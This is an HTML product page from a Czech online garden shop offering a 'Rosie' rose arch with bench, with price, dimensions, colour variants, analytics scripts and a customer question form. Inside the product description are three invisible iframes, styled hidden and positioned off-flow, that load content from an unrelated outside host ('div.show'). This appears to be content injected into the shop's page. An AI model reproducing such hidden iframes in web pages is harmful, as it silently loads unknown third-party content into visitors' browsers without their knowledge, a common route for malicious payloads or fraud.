

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gardeneshop.cz/oblouk-na-ruze-rosie-s-lavickami-bila-antik/
body_size: 10303
content:
<!DOCTYPE html>
<html  lang="c1">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Užijte si příjemné večery v zahradě s naším obloukem na růže s lavičkou. Poskytuje útulné místo k relaxaci uprostřed vůně květin. Dokonalé rozměry a nosnost pro pohodlné posezení." />

<link rel="canonical" href="/oblouk-na-ruze-rosie-s-lavickami-bila-antik/" />

				<link rel="alternate" href="https://www.design-shop.sk/obluk-na-ruze-rosie-s-lavickami-biela-antik/" hreflang="sk-sk"/>
				<link rel="alternate" href="https://www.design-shop.cz/oblouk-na-ruze-rosie-s-lavickami-bila-antik/" hreflang="cs-cs"/>





    <title>
        Oblouk na růže Rosie s lavičkami  - Bílá antik | Gardeneshop.cz
    </title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"  />
    <meta property="store:id" content="4"  />
    <meta property="store:lang" content="5"  />
    <link rel="apple-touch-icon" sizes="76x76" href="/favico/gs/apple-touch-icon.png"  />
    <link rel="icon" type="image/png" sizes="32x32" href="/favico/gs/favicon-32x32.png"  />
    <link rel="icon" type="image/png" sizes="16x16" href="/favico/gs/favicon-16x16.png"  />
    <link rel="manifest" href="/favico/gs/site.webmanifest"  />
    <link rel="mask-icon" href="/favico/gs/safari-pinned-tab.svg" color="#5bbad5"  />
    <link rel="shortcut icon" href="/favico/gs/favicon.ico"  />
    <meta name="msapplication-TileColor" content="#da532c"  />
    <meta name="msapplication-config" content="/favico/gs/browserconfig.xml"  />
    <meta name="theme-color" content="#ffffff"  />
    <link href="/Themes/garden-shop/styles/rt.20251125093925.css" rel="stylesheet" media="screen"  />
    <link href="/Themes/garden-shop/styles/master.css?v=20251125093925" rel="stylesheet" media="screen"  />
    <link href="/Themes/garden-shop/styles/custom.css?v=20251125093925" rel="stylesheet" media="screen"  />

    <!--[if lt IE 9]>
    <script src="/Themes/garden-shop/scripts/html5shiv.js"></script>
    <script src="/Themes/garden-shop/scripts/respond.min.js"></script>
    <![endif]-->

     <meta name="google-site-verification" content="1tiKJTVVnvB4ek9XHC36L1YdD7o7gfMXsm_68JY0GkQ"  />

<script type="application/ld+json" id="snippet-richSnippet-richSnippet">
{
  "@context": "http:\/\/schema.org",
  "@type": "Product",
  "name": "Oblouk na růže Rosie s lavičkami  - Bílá antik",

  "brand": {
    "@type": "Brand",
    "name": "CP"
  },

				
  "image":  "https:\/\/www.gardeneshop.cz\/resources\/App\/1510138771-ea02d3b622.jpg",
  "identifier":"CP-131942031",
  "offers": {
    "@type": "Offer",
    "availability": "http:\/\/schema.org\/InStock",
    "price": "5683",
    "priceCurrency": "CZK",
	"image":  "https:\/\/www.gardeneshop.cz\/resources\/App\/1510138771-ea02d3b622.jpg",
    "category": "Oblouky na r\u016f\u017ee a alt\u00e1nky"
  },
  "url": "https:\/\/www.gardeneshop.cz\/oblouk-na-ruze-rosie-s-lavickami-bila-antik\/"
}
</script>


<!-- Start Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}

gtag('js', new Date());

gtag('consent', 'default', {
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'security_storage': 'denied'
});

(function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-NJLKFKB');
</script>
<!-- End Google Tag Manager -->

<!-- Start Google Analytics 4 Product Detail Event -->
<script>
window.dataLayer = window.dataLayer || [];
window.addEventListener('load', function() {
    dataLayer.push({
        event: 'view_item',
        ecommerce: {
            items: [{
                item_name: 'Oblouk na růže Rosie s lavičkami  - Bílá antik',
                item_id: 'CP-131942031',
                price: 5683.00,
                currency: 'CZK',
                category: 'Oblouky na růže a altánky'
            }]
        }
    });
});
</script>
<!-- End Google Analytics 4 Product Detail Event -->

<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.gardeneshop.cz/oblouk-na-ruze-rosie-s-lavickami-bila-antik/" />
<meta property="og:title" content="Oblouk na růže Rosie s lavičkami  - Bílá antik" />
<meta property="og:image" content="https://www.gardeneshop.cz/resources/App/1510138771-ea02d3b622.jpg" />
<meta property="og:price:amount" content="5683"/>
<meta property="og:price:currency" content="CZK"/><meta property="og:brand" content="CP">
<meta name="google-site-verification" content="yv2WnGGCZ2maMLZO04jXo9M4ykXaabsWJLvb1pBd4TA" /><meta name="facebook-domain-verification" content="u1oeb9ol5gn97y0ujg88xydcyvvsj0" /></head>
<body  id="one-col" class="   detail domain-7 ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJLKFKB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav class="pushy pushy-left">
  <div class="pushy-close">&#xd7;</div>
	<ul id="block-1" class="global-menu level0 "><li class="first"><a   href="/stojany-na-palivove-drevo/">Stojany na palivové dřevo</a></li><li class="hasChildren"><a   href="#">Zahradní nábytek</a><ul class="nav level2 "><li class="first"><a   href="/zahradni-sedaci-soupravy/">Zahradní sedací soupravy </a></li><li><a   href="/zahradni-zidle-a-kresla/">Zahradní židle a křesla</a></li><li><a   href="/zahradni-lavice/">Zahradní lavice</a></li><li><a   href="/zahradni-lehatka/">Zahradní lehátka</a></li><li><a   href="/zahradni-stoly/">Zahradní stoly</a></li><li class="last"><a   href="/houpaci-site/">Houpací sítě</a></li></ul></li><li class="hasChildren"><a   href="#">Kovový nábytek</a><ul class="nav level2 "><li class="first"><a   href="/kovove-zidle/">Kovové židle</a></li><li><a   href="/kovove-stoly/">Kovové stoly</a></li><li><a   href="/kovove-lavicky/">Kovové lavičky</a></li><li class="last"><a   href="/police-a-regaly/">Kovové police a regály</a></li></ul></li><li class="selectedPage  active"><a   href="/oblouky-na-ruze-a-altanky/">Oblouky na růže a altánky</a></li><li class="hasChildren"><a   href="#">Doplňky</a><ul class="nav level2 "><li class="first"><a   href="/ohniste/">Ohniště</a></li><li><a   href="/kvetinace/">Květináče</a></li><li><a   href="/zahradni-slunecniky-a-doplnky/">Slunečníky</a></li><li class="last"><a   href="/doplnky-zahrady/">Doplňky do zahrady</a></li></ul></li><li class="last"><a   href="/novinky/">Novinky</a></li></ul>
</nav>
<div class="site-overlay"></div>

<div class="pushy-container">

    <header class="header">
        <div class="hidden-xs">

<div class="topbar topbar-inverse">
  <div class="container">
    <ul class="info pull-left list-inline">
      
  <li class="hidden-xs"><a href="/informace-o-nakupu-c1/"><i class="icon-info-sign"></i>Informace o nákupu</a> 
		</li>
		
  <li class="hidden-xs"><a href="/reference-a-inspirace-c1/"><i class="icon-picture"></i>Reference</a> 
		</li>
		
  <li><a href="/kontakty-c1/"><i class="icon-envelope-alt"></i>Kontakt</a> 
		</li>

    </ul>
    <ul class="info pull-right profile list-inline">
       <li>
           <!--This is a comment. Comments are not displayed in the browser<li>  
           <loginprofilelink icon="true"><a href="#">Login</a></loginprofilelink>
            </li></li>
-->
		
    </ul>
  </div>
</div>
</div>

        
<div class="header-search">
    
		<form   id=search-form  action="/hledej-1/" method="post" class=" search-form container">	<input type="hidden" name="ccsForm" value="search-form"/>

				<input aria-label="Hledej " id="siteSearch" name="s_keyword" type="text" class="a-c-5   search form-control search" placeholder="Hledej "/>
        <button type="submit" class="btn btn-link"><span class="sr-only">Hledej  </span><i class="icon-search"></i></button>
        <button  class="btn btn-link close-btn" data-toggle="search-form-close"><span class="sr-only">Close </span><i class="icon-remove"></i></button>
			</form>


			
</div>


<section class="brandbar brandbar-v1">
    <div class="brandbar-inner">

        <nav id="brandbar" class="container brandbar-container">

            <div class="navigation-hamburger">
                <button type="button" class="hamburger-btn navbar-toggle menu-btn" aria-expanded="false"
                        id="hamburger-btn"><i class="ico-v-hamburger"></i></button>
            </div>

            <div class="brandbar-logo">
                <a class="logo" href="/"> <img class="img-responsive" src="/Themes/garden-shop/images/logo-7.png" alt="Logo"> <span class="sr-only">Go to homepage</span> </a>
            </div>
            
                        <div class="brandbar-phone brandbar-tool">
                <a href="tel:" class="phone-row">
                    <i class="phone-icon icon c-icon-phone"></i>
                    <span class="phone-col">
                        <span class="phone-call"></span>
                        <span class="phone-hour"></span>
                    </span>
                </a>

            </div>


            <div class="brandbar-search brandbar-tool">
                <a data-target=".header-search" data-toggle="search-form">
                    <i class="icon c-icon-search"></i></a>
            </div>

                         <div class="brandbar-search brandbar-tool"> 
                 <!--LMP--><a  class="login-profile mylogin " href="/login.php?lang=cs" rel="nofollow"><i class="icon-lock"></i>  Přihlásit </a><!--ELMP-->
              </div>
            
            <div id="brandbar-cart" class="brandbar-cart brandbar-tool dropdown" data-spy="affix" data-offset-top="96">

                <a class="cart dropdown-toggle dropdown-toggle-js disabled" data-toggle="dropdown"
                   href="/nakupni-kosik-c1/"><i class="icon c-icon-shopping-cart"></i><span class="cart-items-number badge"><!--RCI--><!--ERCI--></span></a>

                <div class="dropdown-menu" style="right: 0; left: auto;" role="menu"
                     aria-labelledby="dLabel">
                    
		<div class="mini-cart-info">
			<table class="table-condensed"><tbody></tbody><tfoot>
          		<tr>
            		<td>&nbsp;</td>
          			<td ><b>Celkem:</b></td>
            		<td>&nbsp;</td>
          			<td  class="text-right"><strong><span class="cart-total-price"><!--BTP--><!--EBTP--></span></strong></td>
          		</tr></tfoot>
          	</table>
          	<div class="checkout pull-right">
          			<a href="/nakupni-kosik-c1/" class="btn btn-primary btn-xs" rel="nofollow">Zobrazit košík</a>
          		</div>

          	<div class="clear"></div>
          	</div>

          	
                </div>

            </div>

        </nav>
    </div>
</section>

        <!--  navbar -->
<div id="navbar" class="navbar navbar-default yamm" data-spy="affix" data-offset-top="96"  role="navigation">
  <div class="container">
    <div id="navbar-menu" class="navbar-menu-default navbar-collapse collapse ">
      <ul  class="nav navbar-nav"><li id="tm-stojany-na-palivove-drevo" ><a  href="/stojany-na-palivove-drevo/">Stojany na dřevo</a></li><li class="  dir dropdown" id="tm-zahradni-nabytek" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/zahradni-nabytek/">Zahradní nábytek</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-zahradni-sedaci-soupravy" ><a  href="/zahradni-sedaci-soupravy/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-sedacie-supravy.jpg"/>Zahradní sedací soupravy </a></li><li class="  title" id="tm-zahradni-zidle-a-kresla" ><a  href="/zahradni-zidle-a-kresla/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stolicky-kresla.jpg"/>Zahradní židle a křesla</a></li><li class="  title" id="tm-zahradni-lavice" ><a  href="/zahradni-lavice/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lavice.jpg"/>Zahradní lavice</a></li><li class="  title" id="tm-zahradni-lehatka" ><a  href="/zahradni-lehatka/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lehatka-.jpg"/>Zahradní lehátka</a></li><li class="  title" id="tm-zahradni-stoly" ><a  href="/zahradni-stoly/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stoly.jpg"/>Zahradní stoly</a></li><li class="  title" id="tm-houpaci-site" ><a  href="/houpaci-site/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-hojdacie-siete.jpg"/>Houpací sítě</a></li></ul></li><li class="  dir dropdown" id="tm-kovovy-nabytek" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/kovovy-nabytek/">Kovový nábytek</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-kovove-zidle" ><a  href="/kovove-zidle/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stolicky-kresla.jpg"/>Kovové židle</a></li><li class="  title" id="tm-kovove-stoly" ><a  href="/kovove-stoly/"><img alt=""  src="/resources/App/medium/kovove-stoly-zahradny-nabytok.jpg"/>Kovové stoly</a></li><li class="  title" id="tm-kovove-lavicky" ><a  href="/kovove-lavicky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lavice.jpg"/>Kovové lavičky</a></li><li class="  title" id="tm-police-a-regaly" ><a  href="/police-a-regaly/"><img alt=""  src="/resources/App/medium/kovove-regaly-zahradny-nabytok.jpg"/>Kovové police a regály</a></li></ul></li><li id="tm-oblouky-na-ruze-a-altanky" ><a  href="/oblouky-na-ruze-a-altanky/">Oblouky na růže a altánky</a></li><li class="  dir dropdown" id="tm-doplnky-do-zahrady" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/doplnky-do-zahrady/">Doplňky</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-ohniste" ><a  href="/ohniste/"><img alt=""  src="/resources/App/medium/ohniska-zahradny-nabytok.jpg"/>Ohniště</a></li><li class="  title" id="tm-kvetinace" ><a  href="/kvetinace/"><img alt=""  src="/resources/App/medium/kvetinace.jpg"/>Květináče</a></li><li class="  title" id="tm-zahradni-slunecniky-a-doplnky" ><a  href="/zahradni-slunecniky-a-doplnky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-slnecnniky.jpg"/>Slunečníky</a></li><li class="  title" id="tm-doplnky-zahrady" ><a  href="/doplnky-zahrady/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-doplnky.jpg"/>Doplňky do zahrady</a></li></ul></li><li id="tm-novinky" ><a  href="/novinky/">Novinky</a></li></ul>
    </div>
  </div>
</div>
<!-- /navbar --> 


    </header>

    <div class="breadcrumbs-outer breadcrumb-default-full breadcrumb-default-full-v4">
        <div id="breadcrumb" class="container">
    <ol id="block-6" class="breadcrumb  bc breadcrumbs-default"><li class="first"><a href="/uvodni-stranka/">Úvod</a></li><li><a href="/oblouky-na-ruze-a-altanky/">Oblouky na růže a altánky</a></li></ol>
</div>


    </div>


    <div class="content-outer">
        <!--  content start -->
<div id="content-inner" class="container">
  <div class="row">

    <div class="col-md-12">
      
      

<div class="product-detail-section">
  <div class="">
    <div class="product-detail row" itemtype="http://schema.org/Product" itemscope>
      <div id="product-photo" class="col-md-6">
        



<div class="product-subwrap label-block">
    
  <div id="main-photo">
<a href="/resources/App/1510138771-ea02d3b622.jpg" itemprop="image" data-rel="shadowbox[textatt]" title="Oblouk na růže Rosie s lavičkami  - Bílá antik"><img class="img-responsive" alt="Oblouk na růže Rosie s lavičkami  - Bílá antik" src="/resources/App/medium/1510138771-ea02d3b622.jpg" /></a> 
  </div>
 
</div>
 <div class="attachment clearfix mt-10">
		<div class="more-views"><ul class="list-inline">
		<li  class="first" ><a href="/resources/App/1510138771-ea02d3b622.jpg" data-rel="shadowbox[textatt]" title="CP-131942031"><img alt="CP-131942031" src="/resources/App/square/1510138771-ea02d3b622.jpg"/></a></li><li ><a href="/resources/App/1509973023-df56a55603.jpg" data-rel="shadowbox[textatt]" title="CP-131942031"><img alt="CP-131942031" src="/resources/App/square/1509973023-df56a55603.jpg"/></a></li><li ><a href="/resources/App/1509973021-7cd497a7ea.jpg" data-rel="shadowbox[textatt]" title="CP-131942031"><img alt="CP-131942031" src="/resources/App/square/1509973021-7cd497a7ea.jpg"/></a></li><li ><a href="/resources/App/1509972875-a47a547f8e.jpg" data-rel="shadowbox[textatt]" title="CP-131942031"><img alt="CP-131942031" src="/resources/App/square/1509972875-a47a547f8e.jpg"/></a></li><li ><a href="/resources/App/1509972982-49e041cdc0.jpg" data-rel="shadowbox[textatt]" title="CP-131942031"><img alt="CP-131942031" src="/resources/App/square/1509972982-49e041cdc0.jpg"/></a></li><li ><a href="/resources/App/1509972983-ade4c1d06c.jpg" data-rel="shadowbox[textatt]" title="CP-131942031"><img alt="CP-131942031" src="/resources/App/square/1509972983-ade4c1d06c.jpg"/></a></li><li ><a href="/resources/App/1509973006-51198a1f9e.jpg" data-rel="shadowbox[textatt]" title="CP-131942031"><img alt="CP-131942031" src="/resources/App/square/1509973006-51198a1f9e.jpg"/></a></li><li ><a href="/resources/App/1509973007-1e7a1b698a.jpg" data-rel="shadowbox[textatt]" title="CP-131942031"><img alt="CP-131942031" src="/resources/App/square/1509973007-1e7a1b698a.jpg"/></a></li>
		</ul></div>
		</div> 
   
      </div>
 
      <div class="col-md-6 prod-form">
         <h1 class="sm-down"  itemprop="name"    >Oblouk na růže Rosie s lavičkami  - Bílá antik</h1> 
        <p class="shortdesc">Oblouk na růže s lavičkou - ideální místo pro relaxaci v zahradě. Užijte si romantické večery obklopené vůní květin na pohodlném sedadle s nosností až 200 kg. Elegantní design o výšce 178 cm zkrášlí každou zahradu.</p>
         

<form class="validate-base" name="add_to_cart" action="/oblouk-na-ruze-rosie-s-lavickami-bila-antik/" method="post" id="cusform-table" onsubmit="return onCartSendSubmit();">
  <div class="buy-box">
    
    <div class="">
      
      <input id="product_id" type="hidden" value="12736" name="product_id"><input id="shopping_cart_id" type="hidden" value="" name="shopping_cart_id"><input type="hidden" value="add_to_cart" name="ccsForm"><input type="hidden" name="variant_id" value="" id="variant_id">
      
      
      <p class="unavailable hide"> Toto zboží již není na skladě s těmito parametry, ale je k dispozici s jinými.  </p>
      
      
      
      
      
      <div class="row ">
        
        <div class="price-sale-perc">
          -12,4% 
        </div>
 
        <div class="col-xs-12 col-sm-6 col-md-5 col-lg-5 bottom-column">
          <div class="price">
            <p class="price-label reset"> Cena </p>
 
            
            
            <p class="price-old reset"><del>6 484,00 Kč</del> </p>
 
            
            <p itemtype="https://schema.org/Offer" itemscope="" itemprop="offers" class="price-new price-with-tax">
            <link href="https://schema.org/InStock" itemprop="availability">
            <span id="price-with-tax" content="5683" itemprop="price">5 683,00 Kč</span> <span class="price-info">s DPH</span>  
            <meta content="CZK" itemprop="priceCurrency">
            </p>
 
            
            <p class="price-sale reset">Ušetříte: 801,00 Kč </p>
 
            <span class="price-label price-without-tax">Cena bez DPH: <span id="price-without-tax">4 696,69 Kč</span></span> 
          </div>
 
        </div>
 
      </div>
 
      <hr/>
      
      
      <div class="row">
        <div class="col-xs-6 bottom-column">
          <label for="quantity" class="visible-lg"> Množství :</label> 
          <div class="form-group">
            <input aria-label=" Množství " min="1" maxlength="3" placeholder="1" class=" form-control input-mini js-quantity" id="quantity" value="1" name="quantity">
          </div>
 
        </div>
 
        <div class="col-xs-6 bottom-column">
          <div class="form-group">
            <button type="submit" class="btn btn-primary btn-lg btn-block" id="addToBasket" name="Insert1"><i class="icon-shopping-cart"></i> Do košíku </button> 
          </div>
 
        </div>
        
        
      </div>
 
    </div>
 
  </div>
</form>

 <ul class="list-inline prod-labels"><li class="first"><span class="label product-availability label-info prod-status label-avaib-1">Dodání 4 - 7 prac. dní, více než 10 ks</span></li><li><span class="label label-info prod-delivery label-delivery-4">Doprava zdarma</span></li></ul><span class="prod-labels-support"></span> 
 

 <p><span>EAN: </span><strong>4251380413898</strong></p> <p><span>Funkce oblouku: </span><strong>Oblouk s lavičkou</strong></p> 





<div class="clearfix">
<p><strong>Varianty produktu:</strong></p>


	<figure class="item-color">
		<a href="/oblouk-na-ruze-rosie-s-lavickami-bila/">
			<img class="img-responsive" src="/resources/App/thumbail/1510138750-1bd0f13126.jpg" alt="Oblouk na růže Rosie s lavičkami  - Bílá" /></a> 
		<a href="/oblouk-na-ruze-rosie-s-lavickami-bila/"><figcaption>Oblouk na růže Rosie s lavičkami  - Bílá</figcaption></a>
	</figure>
 

	<figure class="item-color">
		<a href="/oblouk-na-ruze-rosie-s-lavickami-hneda-antik/">
			<img class="img-responsive" src="/resources/App/thumbail/1564997642-5e1a34d1ef.jpg" alt="Oblouk na růže Rosie s lavičkami  - Hnědá antik" /></a> 
		<a href="/oblouk-na-ruze-rosie-s-lavickami-hneda-antik/"><figcaption>Oblouk na růže Rosie s lavičkami  - Hnědá antik</figcaption></a>
	</figure>
 

	<figure class="item-color">
		<a href="/oblouk-na-ruze-rosie-s-lavickami-bronzova/">
			<img class="img-responsive" src="/resources/App/thumbail/1510138839-662b2fcf25.jpg" alt="Oblouk na růže Rosie s lavičkami  - Bronzová" /></a> 
		<a href="/oblouk-na-ruze-rosie-s-lavickami-bronzova/"><figcaption>Oblouk na růže Rosie s lavičkami  - Bronzová</figcaption></a>
	</figure>
 

	<figure class="item-color">
		<a href="/oblouk-na-ruze-rosie-s-lavickami-kremova-antik/">
			<img class="img-responsive" src="/resources/App/thumbail/1510138919-2434a7a4fe.jpg" alt="Oblouk na růže Rosie s lavičkami  - Krémová antik" /></a> 
		<a href="/oblouk-na-ruze-rosie-s-lavickami-kremova-antik/"><figcaption>Oblouk na růže Rosie s lavičkami  - Krémová antik</figcaption></a>
	</figure>
 

	<figure class="item-color">
		<a href="/oblouk-na-ruze-rosie-s-lavickami-zelena-antik/">
			<img class="img-responsive" src="/resources/App/thumbail/1510138873-75b1ea4ae6.jpg" alt="Oblouk na růže Rosie s lavičkami  - Zelená antik" /></a> 
		<a href="/oblouk-na-ruze-rosie-s-lavickami-zelena-antik/"><figcaption>Oblouk na růže Rosie s lavičkami  - Zelená antik</figcaption></a>
	</figure>
 
</div>

 
 









<div class="spec prod-spec" itemprop="description">
  <p>Chcete si vaši zahradu užít během příjemných večerů? Náš oblouk na růže s lavičkou Vám to umožní. Oblouk na růže s lavicí nabízí útulné místo k odpočinku. Pohodlně si posedíte v obklopení vůně květů.</p>
<h4>Rozměry:</h4>
<p>Celková výška: 178 cm<br />
Celková šířka: 120 cm<br />
Celková hloubka: 58 cm<br />
Výška sedáku: 45 cm<br />
Sedadlo (Š x H): 115 x 57 cm<br />
Hmotnost: 22 kg<br />
Max. nosnost: 200 kg</p>
  <p>&nbsp;</p>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>	
</div>
 



 



   
      </div>
 
    </div>
 
  </div>
</div>




<div id="layer_cart" class="modal fade prod-add-modal">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> 
      </div>
 
      <div class="modal-body">
        <h2><i class="icon-check"></i> Zboží bylo přidáno so košíku</h2>
 
        <div class="row">
          <div class="col-sm-6">
            <img id="p-image" src="" />
          </div>
 
          <div class="col-sm-6">
            <h3 id="p-title"></h3>
 
            <p class="price-info-box"> Cena : <span id="p-price"></span> </p>
 
            <p> Množství : <span id="p-quantity"></span> </p>
 
          </div>
 
        </div>
 
      </div>
 
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal"><i class="icon-chevron-left"></i> Zpět</button> <a href="/nakupni-kosik-c1/" class="btn btn-primary"> Pokračovat <i class="icon-chevron-right"></i></a> 
      </div>
 
    </div>
 
  </div>
</div>



<div class="highlight">
<div class="row">
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/bezpecny-nakup-cz/"> <img src="/resources/App/medium/bezpecny-nakup-icon.png" alt="Bezpečný nákup a Ověřeno zákazníky" width="50" height="50"> </a>
<h3>Bezpečný nákup</h3>
<p>Jsme tu pro Vás už více než 15 let. Certifikovaný obchod, na který se můžete spolehnout.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/doprava-a-platby-cz/"> <img src="/resources/App/large/doprava-zadarmo-icon.png" alt="Doprava zdarma" width="50" height="50"> </a>
<h3>Doprava zdarma na vše</h3>
<p>Všechny produkty Vám doručíme kurýrem až domů bez jakýchkoliv poplatků.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/vratenie-tovaru-formular-cz/"> <img src="/resources/App/large/vratenie-tovaru-icon.png" alt="Jednoduché vrácení zboží" width="50" height="50"> </a>
<h3>Jednoduché vrácení zboží</h3>
<p>Zboží nám můžete do 14 dnů vrátit jednoduše a bez starostí.</p>
</div>
</div>
</div>
</div>





<!-- region tsc-0-1-0-0 end -->
    </div>
  </div>
</div>
<!--  content end --> 

        <div class="infos"> 
	<div class="container">
		

<p> Potřebujete více informací? </p>
<div id="product-form" class="noprint">
	<h2>Otázka o produktu</h2>
	<form method="post" action="/product-item-c1/oblouk-na-ruze-rosie-s-lavickami-bila-antik/" class="form-vertical" name="sendq">
		
		<fieldset>
			<div class="form-group">
				<label class="control-label" for="name"> Vaše jméno <font color="red">*</font> :</label>
					<input type="text" name="name" class="form-control required" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="phone">Telefon :</label>
					<input type="text" class="form-control" name="phone" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="email">Email <font color="red">*</font> :</label>
					<input type="text" class="form-control required email" name="email" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="request">Zpráva<font color="red">*</font> :</label>
					<textarea type="text" rows="6" name="request" class="form-control required">CP-131942031 - "Oblouk na růže Rosie s lavičkami  - Bílá antik"
</textarea>
					<input type="hidden" value="sendq" name="ccsForm">
			</div>
		</fieldset>
		
		
		<div class="form-group">
				<input name="Button_DoSent" class="btn-primary btn" type="submit" value=" Odeslat ">
		</div>
		
	</form>
</div>

<!-- region tsc-0-6-0-0 end -->
	</div>
</div>
<div id="links">
  <div class="container">
    <div class="row">
        <div class="col-sm-3 col-md-3">
			<h4>Informace</h4>
			<ul class="f-l">
   				<li><a href="/informace-o-nakupu-c1/">Informace o nákupu</a></li>
   				<li><a href="/reference-a-inspirace-c1/">Referencie a foto inspirace</a></li>
   				<li><a href="/doprava-platby-c1/">Doprava a platby</a></li>
   				<li><a href="/tos-cs-c1/">Obchodní podmínky</a></li>
   				<li><a href="/reklamacny-formular-cz-c1/">Reklamace</a></li>
   				<li><a href="/vratenie-tovaru-formular-cz-c1/">Vrácení zboží</a></li>   
   				<li><a href="/tos-cs-c1/#ochrana-udaju">Ochrana osobních údajů</a></li>
   				<li><a href="/kontakty-c1/">Kontakt</a></li>
			</ul>
			<br/>
		</div>
      
		<div class="col-sm-3 col-md-3">
			<h4>Naše nabídka</h4>
			<ul class="f-l">
<li><a href="/stojany-na-palivove-drevo/" title="Stojany na dřevo">Stojany na dřevo</a></li>
<li><a href="/zahradni-nabytek/" title="Zahradní nábytek - Zahradní sedací soupravy, Zahradní židle a křesla, Zahradní lavice, Zahradní lehátka, Zahradní stoly, Houpací sítě">Zahradní nábytek</a></li>
<li><a href="/kovovy-nabytek/" title="Kovový nábytek - Kovové židle, Kovové stoly, Kovové lavice, Kovové police a regály">Kovový nábytek</a></li>
<li><a href="/oblouky-na-ruze-a-altanky/" title="Oblouky na růže a altánky">Oblouky na růže a altánky</a></li>
<li><a href="/doplnky-do-zahrady/" title="Doplňky do zahrady - Ohniště, Květináče, Slunečníky, Úložné boxy">Doplňky do zahrady</a></li>

			</ul>
			<br/>
		</div>
 
 		<div class="col-sm-3 col-md-3">
            <h4>Bezpečné nakupování</h4>
                <a href="http://www.bezpecnynakup.sk/certified_shops.aspx" target="_blank"
                   title="Jsme certifikováni Slovenskou asociací pro elektronický obchod."><img
                        src="/Themes/design-shop/images/bezpecny-nakup.png"
                        alt="Jsme certifikováni Slovenskou asociací pro elektronický obchod." width="150" /></a>
            
                     <br/><br/>
            
	 		<h4>Pro vaši domácnost</h4>
            <a href="http://www.design-shop.cz/" target="_blank"
                   title="Design-shop.cz - barové židle, židle, křesla, kancelářské židle, moderní nábytek, vliesové tapety, světla, lampy."><img
                        src="/Themes/garden-shop/images/ds-cz-footer-logo.png"
                        alt="Design-shop.cz - barové židle, židle, křesla, kancelářské židle, moderní nábytek, vliesové tapety, světla, lampy." width="150" /></a>
     	<br/><br/>
        </div>
               
                                     		 
		<div class="col-sm-3 col-md-3">	
             <h4>Online platby</h4>
       <a href="/doprava-platby-c1/#platby"><img src="/Themes/garden-shop/images/online-platby.png" title="Možnosti platby na našich stránkach" alt="Možnosti platby na našich stránkach" width="200" ></a><br><br><br>
			<h4>Jazyk</h4>
			<div id="language"><a href="http://www.garden-shop.sk">Slovensky</a></div>
			<br/><br/>
		 
			<!--  
			<h4>Facebook</h4>
			<a href="https://www.facebook.com/Gardeneshop/" target="_blank" title="Gardeneshop.cz na Facebook"><i class="icon-facebook-sign"></i>/Gardeneshop</a>
			<br/><br/>
			-->
		</div>
	</div>

  </div>
</div>


        <div class="copyright-outer copyright-default">

    <div class="copyright-inner container">

        <div class="row">

            <div class="col-md-12">
                <div class="text-center">

                    Gardeneshop.cz
                    <br/>
                    &copy;
                    <span >2026</span>


                </div>
            </div>


        </div>
    </div>


</div>

    </div>
</div>

<!-- scripts start -->
